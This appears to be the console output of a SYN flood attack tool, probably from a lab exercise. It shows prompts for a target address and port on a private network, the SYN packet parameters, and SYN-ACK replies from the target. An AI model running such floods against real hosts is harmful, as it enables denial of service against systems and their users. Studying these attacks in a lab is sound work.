 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
SYN FLOOD ATTACK
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
Enter destination address: 172.16.3.15
Enter id: 1882
Enter destination port number :1111
Creating SYN packets
[*] id: 1882
[*] ttl: 99
[*] destination ==> 172.16.3.15
[*] dest port ==> 1111
[*] SEQ: 1231 ACK: 1000
RECV 1: IP / TCP 172.16.3.15:1111 > 172.16.20.7:49580 SA / Padding
RECV 1: IP / TCP 172.16.3.15:1111 > 172.16.20.7:57053 SA / Padding
RECV 1: IP / TCP 172.16.3.15:1111 > 172.16.20.7:23175 SA / Padding
RECV 1: IP / TCP 172.16.3.15:1111 > 172.16.20.7:61270 SA / Padding
RECV 1: IP / TCP 172.16.3.15:1111 > 172.16.20.7:55356 SA / Padding